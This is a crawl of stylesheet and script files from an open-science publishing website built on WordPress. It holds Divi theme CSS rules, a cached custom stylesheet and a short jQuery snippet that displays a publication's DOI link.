input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0 .et_pb_image_wrap img{height:auto}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{font-size:16px;text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_15 h1{font-size:40px;text-align:center}.et_pb_text_15 h2{font-size:30px;text-align:left}.et_pb_text_15{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{height:auto;width:auto}.et_pb_text_0 h1,.et_pb_text_15 h1{font-size:40px}.et_pb_text_15 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{height:auto;width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_15 h1{font-size:35px}.et_pb_text_15 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/12975/et-core-unified-12975.min.css?ver=1765383551
body_size: 418
content:
.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:block!important;content:"\e04f"!important}.et_pb_ajax_pagination_container article{margin-bottom:30px!important}#publication-abstract{text-align:left!important}#publication-affiliation p{text-align:left!important}#publicaiton-pdf{margin-top:25px}h2{font-weight:bold!important}.entry-meta .byline,.entry-meta .cat-links{display:none}.entry-meta .posted-on{display:none}#publication-title h1{text-transform: none!important}#citation-frame{border:1px solid #1f6994;border-radius:15px;padding:10px}#citation-frame select{cursor:pointer;border-radius:10px;border-color:#1f6994;background-color:#1f6994;color:white;padding:6px;margin-top:5px}#citation-frame p{margin-top:10px;margin-bottom:10px}#citation-frame button{padding:6px;background-color:#1f6994;color:white;border:solid 2px #1f6994;border-radius:10px;width:120px}#citation-frame button:hover{cursor:pointer;background-color:white;color:#1f6994;border:solid 2px #1f6994;border-radius:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent;border-bottom:0;text-align:center}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules"}body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"+"}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"4c"}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'4d'}.pa-post-category-links{font-weight:bold!important}.pa-post-category-links a{background:#fffff;border:1px solid #1f6994!important;padding:.5em 1em;border-radius:50px;color:#1f6994;font-size:16px;transition:.3s ease all}@media only screen and (max-width:768px){.pa-post-category-links a{font-size:12px}.pa-post-category-links a:hover{font-size:12px}}.pa-post-category-links a:hover{background:#1f6994;font-size:16px;color:#ffffff;transition:.3s ease all}.single .post{padding-bottom:15px!important;margin-bottom:0px!important}#related-recent-news .entry-title a:before{content:"• "}.entry-title a:hover{color:#5c892f;transition-duration:1s}#searchbox>div>input{min-width:100%!important;width:100%!important}#searchboxics>div>input{min-width:100%!important;width:100%!important}@media only screen and (max-width:1200px){#et_mobile_nav_menu{display:block}#top-menu{display:none}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9
body_size: -457
content:
jQuery(document).ready(function($){

	var post_id = front_ajax_wl.post_id;
	var post_doi = front_ajax_wl.post_doi;

	// alert('front_post_loading '+post_doi);

	$("#publication-doi .et_pb_text_inner p").html('DOI: '+'<a href="'+post_doi+'">'+post_doi+'</a>');

});